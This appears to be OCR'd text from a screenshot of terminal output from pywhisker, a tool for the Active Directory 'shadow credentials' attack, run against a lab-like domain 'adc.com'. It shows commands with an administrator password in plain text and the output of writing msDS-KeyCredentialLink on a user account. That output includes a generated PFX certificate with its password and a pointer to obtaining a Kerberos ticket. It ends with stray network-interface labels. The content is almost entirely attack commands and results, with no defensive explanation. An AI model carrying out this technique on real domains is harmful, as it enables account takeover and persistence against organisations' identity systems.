 → pywhisker-main python3 pywhisker.py -d "adc.com" -u "administrator" -p "sss@123" -
[*] Searching for the target account
[*] Target user found: CN=杨过,CN=Users,DC=adc,DC=com
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 9fad8e9e-9108-21ee-c9a9-da0c69a34648
[*] Updating the msDS-KeyCredentialLink attribute of yangguo
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: fy0UgF8d.pfx
[*] Must be used with password: bPEPT8Cp5iOrCr55L6as
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
→ pywhisker-main python3 pywhisker.py -d "adc.com" -u "administrator" -p "sss@123" -
[*] Searching for the target account
[*] Target user found: CN=杨过,CN=Users,DC=adc,DC=com
[*] Listing devices for yangguo
[*] DeviceID: 9fad8e9e-9108-21ee-c9a9-da0c69a34648 | Creation Time (UTC): 2022-02-18
以太网
Wired connection 1
网桥
docker0